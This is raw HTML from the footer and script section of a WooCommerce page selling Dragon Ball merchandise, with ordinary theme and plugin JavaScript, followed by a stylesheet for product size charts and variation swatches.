<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="7143c5918973c5a96b0405f6c504c1a7" class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="775e31771ff9bf5e170b3262722e88e7" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="c72fe3721f00ec5449b6ffbff3cc7df9" class="pswp__bg"></div>
	<div data-rocket-location-hash="c0e3cfc52d42e491de0f9b1edae80c06" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="2178ab2b833122beb5b07cf112feca07" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="603cdcc1df2e2afc62d4e3655fbfa75d" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"b1a0bd22ce","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"9132aecd0c","r_nonce":"d8cc1fc08b","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"40fbd68a2a","url":"https:\/\/dragonball.store\/shop\/dragon-ball-pencil-cases-kanji-kame-dbz-store","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769237762 -->

--- FILE ---
content_type: text/css
request_url: https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9
body_size: 1664
content:

.link_size {
  color: #03a196;
}
.link_size:hover {
  color: #03857c;
}
.link_size .icon-angle-right:before {
  font-size: 10px;
  font-weight: bold;
  margin-left: 5px;
}

.content-area p.stock{
  display: none;
}
li.variable-item.button-variable-item {
    text-align: center;
    color: #7a7a7a;
    border: 1px solid lightgray;
    margin: 0 5px 10px;
    border-radius: 4px;
    min-width: calc(17% - 10px);
    padding: 6px 10px;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){
    box-shadow: unset;
    border: #e2e2e2 1px solid;
    border-radius: 3px;
}

.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{
    box-shadow: unset;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{
    box-shadow: 0px 0px 0px 2px #fff;
    border-color: #15cd72;
    color: #15cd72;
    background-color: rgba(21,205,114,0.08);
}
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    box-shadow:0 0 0 0px rgba(0, 0, 0, 0);
}
.woo-variation-swatches .variable-items-wrapper .variable-item span{
  font-size: 14px;
  font-weight: 700;
  line-height: 1.9;
}
.pa_sizes{
  margin-bottom: 15px;
}
.white-popup .mfp-close{
  color: #fff !important;
  background-color: #009245;
}
.white-popup img{
  margin: 0 auto;
}
.sticky-add-to-cart--active .pa_sizes{
  display: none;
}